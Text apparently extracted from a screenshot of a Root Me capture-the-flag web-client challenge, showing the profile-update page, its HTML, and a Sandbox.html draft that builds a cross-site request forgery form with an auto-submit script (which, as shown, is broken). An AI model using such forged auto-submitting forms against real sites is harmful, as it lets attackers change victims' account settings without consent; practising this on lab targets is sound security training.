 주의 요함 | challenge01.root-me.org/web-client/ch22/index.php?action=pro
Root Me
Contact | Profile | Private | Logout
Update Profile
Username: 1234
Status:
Submit
File Edit View Selection Find Packages Help
Sandbox.html
1 <form action="?action=profile" method="post" enctype="multipart/form-data">
2 <input type="text" name="username" value="1234">
3 <input type="checkbox" name="status" disabled="">
4 </form>
5 <script>document.getElementById.submit();</script>
6
CRLF UTF-8 HTML GitHub
" | "
<a href="?action=private">Private</a>
" | "
<a href="?action=logout">Logout</a>
<hr>
<br>
<br>
<div>
<fieldset>
<legend>Update Profile</legend>
<form action="?action=profile" method="post" enctype="multipart/form-data">
<div class="form-group">
<label>Username:</label>
<input type="text" name="username" value="1234">
</div>
<br>
<div class="form-group">
<label>Status:</label>
<input type="checkbox" name="status" disabled="">
</div>
<br>
<button type="submit">Submit</button>
</form>